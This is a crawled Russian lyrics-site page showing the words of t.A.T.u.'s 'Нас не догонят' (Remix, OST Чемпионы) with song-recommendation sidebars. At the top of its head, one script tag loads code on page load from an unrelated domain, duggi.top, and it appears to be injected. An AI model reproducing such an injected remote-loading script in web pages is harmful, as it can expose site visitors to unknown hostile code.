

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/%D1%82%D0%B0%D1%82%D1%83_%D0%BD%D0%B0%D1%81-%D0%BD%D0%B5-%D0%B4%D0%BE%D0%B3%D0%BE%D0%BD%D1%8F%D1%82-remix-ost-%D1%87%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D1%8B
body_size: 6790
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Тату - Нас не догонят Remix OST Чемпионы. Слова и стихи песни | тату слова песни нас не догонят</title>
	<meta name="description" content="Текст, слова песни Тату - Нас не догонят Remix OST Чемпионы">
	<meta name="keywords" content="текст Нас не догонят Remix OST Чемпионы, Тату, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%82%d0%b0%d1%82%d1%83" >Тату</a> - Нас не догонят Remix OST Чемпионы</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>НАС НЕ ДОГОНЯТ<br />
Нас не догонят...<br />
<br />
Только скажи,<br />
Дальше нас двое.<br />
Только огни<br />
Аэродрома.<br />
Мы убежим,<br />
Нас не догонят.<br />
Дальше от них,<br />
Дальше от дома.<br />
Ночь-проводник<br />
Спрячь наши тени<br />
За облака.<br />
За облаками<br />
Нас не найдут,<br />
Нас не изменят.<br />
Им не достать<br />
Звезды руками.<br />
<br />
Небо уронит<br />
Ночь на ладони.<br />
Нас не догонят,<br />
Нас не догонят.<br />
Небо уронит<br />
Ночь на ладони.<br />
Нас не догонят,<br />
Нас не догонят.<br />
<br />
Нас не догонят...<br />
<br />
Мы убежим,<br />
Все будет просто.<br />
Ночь упадет,<br />
Небо уронит.<br />
И пустота на перекрестках.<br />
И пустота нас не догонит.<br />
Не говори, им не понятно.<br />
Только без них,<br />
Только не мимо.<br />
Лучше никак,<br />
Но не обратно.<br />
Только не с ними.<br />
Только не с ними.<br />
<br />
Нас не догонят...<br />
<br />
Небо уронит<br />
Ночь на ладони.<br />
Нас не догонят,<br />
Нас не догонят.<br />
Небо уронит<br />
Ночь на ладони.<br />
Нас не догонят,<br />
Нас не догонят.<br />
<br />
Нас не догонят...</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/t/a/t/tatu_1.jpg" title="Нас не догонят (Remix) (OST Чемпионы)" alt="Тату - Нас не догонят (Remix) (OST Чемпионы)" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/7/d/e7de8bcac7e695f399ad44677cab28bb.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81-%d1%83%d0%bc%d0%b0">| Тату | - [Я сошла с ума]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/3/6732f99183ee1f04be4a598346de99d8.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8-dj-alexmod-drum-mix">ТАТУ - Не верь, не бойся, не проси DJ ALEXmod Drum mix</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/8/8/4888e355192fc0e68131b080ca4694a7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/тату-и-лигалайз_любовь-в-каждом-мгновении">Тату и Лигалайз - Любовь в каждом мгновении</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81%d1%83%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d0%be%d0%bd%d0%b0-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d1%81-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%b0%d0%bc%d0%b8">Тату - Я сошла сума, мне нужна она..зачетка с зачетами</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/7/6/5764d61234f302e60c9eb48b8af7e854.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/я-набью-себе-тату_на-эту-и-на-ту">Я набью себе тату - На эту и на ту</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/rammstein-feat-тату_москва-пионеры-там-и-тут-песни-ленину-поют">Rammstein feat ТАТУ - Москва Пионеры там и тут  Песни Ленину поют</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/5/a05700ad06451a26a7cf1832fa00f52d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8">Тату - Не верь, не бойся, не проси</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/d/c/6dc86ce63858b0dd3b0bafa88737fe89.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_all-about-us-album-version">Тату - All About Us Album Version</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/9/a/59a3118b028ec9824447b843d511dd9d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_loves-me-not">Тату - Loves Me Not</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/9/b/39b96b0f4950026f6e78c7a3070fd245.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Тату - Новая модельминус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/e/2/9e2e90d4bc5e1d481e2f254857434f3e.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%8f-%d0%b6%d0%b4%d1%83-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%b0-remix-2011">ТАТУ - Скажи, зачем я жду звонка- Remix 2011</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%8f-%d0%b6%d0%b4%d1%83-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Тату - Скажи, зачем я жду звонка минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/0/a/00a793c44d1fecc5bf14afbcc4b86ba9.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b0%d1%81-%d0%bd%d0%b5-%d0%b4%d0%be%d0%b3%d0%be%d0%bd%d1%8f%d1%82-%d1%81%d0%b0%d0%bc%d0%b0%d1%8f-%d0%bf%d0%b5%d1%80%d0%b2%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8">Тату - Нас не догонят Самая первая версия песни</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/7/e/c7e9e0101eece634f9f665fbc35ae4a2.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81%d1%83%d0%bc%d0%b0">Тату - Я сошла сума</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/0/6/d06cd3327b1dea3b8782774d88a69ddf.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%82%d0%b0%d1%82%d1%83_friend-or-foe">Тату - Friend or foe</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/9/b/39b96b0f4950026f6e78c7a3070fd245.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тату - Новая модельминус</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_loves-me-not" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/9/a/59a3118b028ec9824447b843d511dd9d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_loves-me-not" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тату - Loves Me Not</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_all-about-us-album-version" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/d/c/6dc86ce63858b0dd3b0bafa88737fe89.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_all-about-us-album-version" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тату - All About Us Album Version</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/5/a05700ad06451a26a7cf1832fa00f52d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тату - Не верь, не бойся, не проси</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81%d1%83%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d0%be%d0%bd%d0%b0-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d1%81-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%b0%d0%bc%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81%d1%83%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d1%83%d0%b6%d0%bd%d0%b0-%d0%be%d0%bd%d0%b0-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d1%81-%d0%b7%d0%b0%d1%87%d0%b5%d1%82%d0%b0%d0%bc%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Тату - Я сошла сума, мне нужна она..зачетка с зачетами</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8-dj-alexmod-drum-mix" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/3/6732f99183ee1f04be4a598346de99d8.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8c-%d0%bd%d0%b5-%d0%b1%d0%be%d0%b9%d1%81%d1%8f-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d0%b8-dj-alexmod-drum-mix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ТАТУ - Не верь, не бойся, не проси DJ ALEXmod Drum mix</a>
			</li>
					<li style="display: table">
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81-%d1%83%d0%bc%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/7/d/e7de8bcac7e695f399ad44677cab28bb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%82%d0%b0%d1%82%d1%83_%d1%8f-%d1%81%d0%be%d1%88%d0%bb%d0%b0-%d1%81-%d1%83%d0%bc%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">| Тату | - [Я сошла с ума]</a>
			</li>
